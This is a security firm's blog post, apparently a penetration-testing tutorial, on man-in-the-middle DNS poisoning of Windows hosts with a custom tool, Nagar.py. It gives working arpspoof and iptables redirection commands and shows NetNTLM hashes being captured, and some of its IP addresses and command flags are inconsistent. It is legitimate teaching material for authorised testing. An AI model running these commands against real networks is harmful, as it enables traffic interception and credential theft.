MiTM Attack Between Target Windows Machines and a DNS Server

MiTM and DNS Spoofing
When conducting an internal penetration test many will start by attempting to run Responder.py in Analyze mode to observe potential victims trying to resolve hostnames via broadcast-based name resolutions services such as NBNS and LLMNR (see references here).
However, during a recent red teaming engagement the VerSprite team began to observe networks where these protocols are not in use anymore and we recommend disabling them whenever possible as part of hardening the AD environment.
In this scenario, where Windows hosts in the target network are not sending broadcast messages to resolve names and we do not have domain user credentials that allows exploiting Active Directory-Integrated DNS, we can still try a MiTM attack between target Windows machines (located in our network segment) and a DNS server they are using to see what they are looking to resolve and for which of those hostnames the DNS server is responding with a No such name message.
With this MiTM attack we want to avoid interrupting any communication to remain as stealthy as possible. Moreover, after obtaining a number of potentially *interesting unresolved hostnames, it would be great to have the chance to respond with a valid DNS message to make the victims think those invalid hostnames they are looking for points to an attacker machine controlled by us.
*Note: I remarked this as ‘interesting’ because our team observed that certain active threat analysis tools are sending fake broadcast name resolution queries for discovering attackers using the technique exploited by Responder.py.
As an example, certain tools send queries for hostnames that look pretty much as MD5 hashes, which make it easier for us to detect them. While not a bulletproof, it is a good idea to always analyze results first and then thoughtfully choose the hostnames to be poisoned before performing the attack.
Choosing Hostnames to Be Poisoned
When performing this attack, we will basically find two different scenarios:
1. The first scenario is in which the attacker machine, the victim, and the DNS server are all in the same network segment (certainly less common). In this case, you will have to perform a MiTM directly between the victim and the DNS server itself.

Figure 1: A MiTM attack between the victim and the DNS Server to manipulate DNS traffic.
2. However, the most typical scenario will be when the attacker machine is in the same network segment of the Windows victims and the DNS server is placed in another network segment, meaning the victims will have to go through the default gateway to reach the DNS server. In this case, you will have to perform a MiTM attack (e.g. by using ARP Poisoning) between the victims and their default gateway.

Figure 2: A MiTM attack between the victim and the Default Gateway to manipulate DNS traffic.
After researching the web thoroughly, I was unable to find a tool that allows performing this attack in a convenient way. Therefore I had to write my own Python script for this, which I called nagar.py.
Nagar.py is a very simple tool that would listen for DNS queries coming to a specified port (e.g. 53)and will forward them to the specified DNS server (you will usually specify the DNS server used by the victims). Once it obtains the response from the actual DNS server, it will deliver it to the client (i.e. the victim) that originally requested it. The most important thing that Nagar.py does is letting the attacker know which are the unresolved hostnames requested by the victims and allowing her/him to decide whether to poison their answers the next time they are requested by adding a line to a continuously monitored target file.
Again, Nagar.py relays entirely in the capacity of the attacker to perform a MiTM attack that allows her/him to redirect DNS traffic coming from the victim(s) to the port on which Nagar.py is listening.
The following section contains a brief description on how to use Nagar.py along with an ARP poisoning to make it work properly.
Usage / Cheat-Sheet
SCENARIO 1: The DNS server is in the same network segment as the victim host and the attacker machine.
- Victim: 10.5.0.180
- DNS: 10.5.0.190
- Attacker: 10.5.0.135
- Default gateway: 10.5.0.1
Running the tool:
[*] Will use the following DNS server: 192.168.1.1 …
[*] Starting the file watcher …
[*] Starting the DNS server on port 0.0.0.0:9053 …
Iptables and AR Poisoning:
# echo ‘1’ > /proc/sys/net/ipv4/ip_forward
# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE# iptables -t nat -A PREROUTING -p UDP -s 10.5.0.180 -d 192.168.1.1 –dport
53 -j DNAT –to-destination 10.5.0.135:9053
# arpspoof -i eth0 -t 10.5.0.180 -r 10.5.0.1
SCENARIO 2: The DNS server is reachable through the default gateway, that is it is located in another network segment.
- Victim: 10.5.0.180
- DNS: 192.168.1.1
- Attacker: 10.5.0.135
- Default gateway: 10.5.0.1
Running the tool:
$ python nagar.py-s 192.168.1.1 -p 9053


[*] Will use the following DNS server: 192.168.1.1 ...


[*] Starting the file watcher ...


[*] Starting the DNS server on port 0.0.0.0:9053 ...
Iptables and ARP Poisoning:
# echo ‘1’ > /proc/sys/net/ipv4/ip_forward
# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
# iptables -t nat -A PREROUTING -p UDP -s 10.5.0.180 -d 192.168.1.1 –dport
53 -j DNAT –to-destination 10.5.0.135:9053
# arpspoof -i eth0 -t 10.5.0.180 -r 10.5.0.1
Nagar.py
$ python nagar.py -h


usage: nagar.py [-h] -s DNS_SERVER [-p PORT] [-f TARGET_FILE] [-t TTL] [-l][-d]


Nagar v20181105 - Coded by Bransh
Nagar is a DNS Poisoner for MiTM attacks.
Think about this tool as a complement to Responder when you are doing a MiTM between a victim and the DNS server. This way, you have the chance to craft a response and make the victim think a hostname actually exits when it does not. The fake answer will make the victim believe that what s/he is looking for is the attacker’s IP, and you will have the chance to perform other attacks against the particular protocol used by the victim after receiving the fake answer (e.g. SMB).
Notes:
* Nagar will dynamically read FQDN targets, to be poisoned, from a target file containing lines following the pattern: FQDN:VICTIM_IP:FAKE_IP You can add new targets at will without needing to restart the tool.
* Nagar will use a TTL of 10 minutes by default, although you can modify this.
* “No such name” answers will be cached by around 15 minutes on Windows. However, you can speed it up by making Nagar response with a fake IP pointing to 127.0.0.1 with a TTL of 2 minutes.
optional arguments:
-h, –help show this help message and exit
-s DNS_SERVER, –dns-server DNS_SERVER
Upstream DNS server to forward queries
-p PORT, -port PORT DNS service port (default 5353)
-f TARGET_FILE, -file TARGET_FILE
Specify the targets filename to read from (default targets.txt)
-t TTL, -ttl TTL Specify the TTL (in seconds) for poisoned answers (default 600 seconds)
-l, -loop Enable this if you want to reduce the flush time for “No such name” records
-d, -debug Turn DEBUG output ON
MiTM HELP:
[+] [+] In a [TARGET] <—> [ATTACKER] <—> [DNS] scenario, make sure to:
1. iptables -F; iptables -t nat -F
2. iptables -t nat -A PREROUTING -p UDP -s TARGET -d DNS_SERVER –dport 53 -j DNAT –to-destination ATTACKER:9053
3. arpspoof -i IFACE -t TARGET DNS_SERVER
In a [TARGET] <---> [ATTACKER] <---> [GATEWAY] <---> [DNS] scenario, make sure to:


1. iptables -F; iptables -t nat -F


2. echo '1' > /proc/sys/net/ipv4/ip_forward


3. iptables -t nat -A POSTROUTING -o IFACE -j MASQUERADE


4. iptables -t nat -A PREROUTING -p UDP -s TARGET -d DNS_SERVER --dport 53 -j DNAT --to-destination ATTACKER:9053


5. arpspoof -i IFACE -t TARGET -r GATEWAY
How to Use Nagar.py
Our scenario is as follows:
- Victim: 10.5.0.180 (OS: Windows 10 – Hostname: win10x64 – User: bransh.localbransh)
- DNS: 10.5.0.191
- Attacker: 10.5.0.135
For this demo and for simplicity, consider the case where the DNS server is located on the same network segment as the victim. However, as already mentioned, it will not usually be the case as the user segment is not in the same segment as the Domain Controller or DNS servers. In any case, doing the attack is practically the same, and the results will not differ.

Figure 3: Network configuration of the victim.
Before executing the MiTM attack, let’s run Nagar.py to ensure we are not going to interrupt the communication of the victim to avoid suspicions:
[*] Will use the following DNS server: 10.5.0.190 …
[*] Starting the file watcher …
[*] Starting the DNS server on port 0.0.0.0:9053 …
Note: Nagar.py was instructed to use the upstream DNS server 10.5.0.190 and to listen on the port 9053.
As we run our Nagar.py on port 9053, then we have to redirect the victim’s DNS traffic to that port by means of Iptables.
Let’s prepare the rules before executing the ARP Poisoning attack:
# iptables -t nat -A PREROUTING -p UDP -s 10.5.0.180 -d 10.5.0.190 –dport 53 -j DNAT –to-destination 10.5.0.135:9053
#
Now, it is time to perform the MiTM attack to make the victim think the attacker machine’s MAC address is the one of the DNS servers and send the traffic to it:
64:6e:69:de:c0:6f 8:0:27:aa:75:24 0806 42: arp reply 10.5.0.190 is-at
64:6e:69:de:c0:6f
64:6e:69:de:c0:6f 8:0:27:aa:75:24 0806 42: arp reply 10.5.0.190 is-at
64:6e:69:de:c0:6f
64:6e:69:de:c0:6f 8:0:27:aa:75:24 0806 42: arp reply 10.5.0.190 is-at
64:6e:69:de:c0:6f
…
Once the victim is being ARP-poisoned, let’s use it to attempt resolving an IP address of a valid hostname (e.g. dc1) and an invalid or unknown one (e.g. nosuchname):

Figure 4: Attempting to resolve the name of a known (dc1) and an unknown (nosuchname) hostnames.
In the figure above, it can be observed that the victim received a valid answer for the first DNS query (i.e. dc1.bransh.com points to 10.5.0.190 and 192.168.1.190) and a negative answer for the second query (i.e. nosuchname does not exist on the actual DNS database).
Now, let’s check what Nagar.py has to show around that:

Figure 5: Nagar.py shows the victim (10.5.0.180) attempted to resolve an unknown hostname
An opportunity for poisoning an unresolved host can be seen in the figure above. So, if you decide that it may be safe to poison that hostname, just add the rule line to the file continuously read by Nagar.py (target.txt) using the following format and command:
Format of the lines on the file target.txt:
Sample command to add new lines to the target.txt file:
After adding the rule, Nagar.py will automatically read it, and the next time the victim queries the specified host, it will answer with a fake response pointing to the attacker machine.

Figure 6: Nagar.py shows the target.txt file was modified, and it is aware of that.
Now that Nagar.py was updated with a rule, let’s run the lookup command again on the victim and see what happens:

Figure 7: The victim now gets a poisoned answer for the previously unknown host pointing to the attacker’s machine.
As expected, the victim obtained the IP address specified by the attacker on the target.txt file. Let’s check the output of Nagar.py:

Figure 8: This time, Nagar.py followed the instructions of the target.txt file and poisoned the victim.
What comes next should look familiar to every pentester. You may probably run Responder.py with all its services in case the victim attempts an “interesting” communication against the previously unknown hostnames. For example, a service running on the victim may attempt an SMB authentication:

Figure 9: The victim attempted an SMB authentication against a previously unknown host and the attacker captured the NetNTLM hashes that will be then cracked with Hashcat or JTR.
As a conclusion, this approach may be of help when the network administrators follow the pentester recommendations of disabling any broadcast-based name resolution protocols in the network. Although I tried to make Nagar.py as stealthy as possible by just poisoning the specified targets, we should remember that ARP poisoning attacks are not precisely stealthy per se. However, I have to say that I do not remember the last time I got caught performing this attack.
Finally, I was suggested to add an “aggressive” option to the code that allows the impatient pentester to automatically poison ALL unknown hostnames to the specified target. So, if you are also interested in this feature, you should stay tuned for upcoming updates. 😉
References
- Beyond LLMNR/NBNS Spoofing – Exploiting Active Directory-Integrated DNS
- Penetration Testing: How to use Responder.py to Steal Credentials
- Local Network Attacks: LLMNR and NBT-NS Poisoning
- LLMNR AND NBT-NS POISONING USING RESPONDER
- Nagar.py
Application Security
VerSprite focuses on emulating cybercrime and simulating test scenarios that not only reflect current attack patterns but also threat motives. Learn More →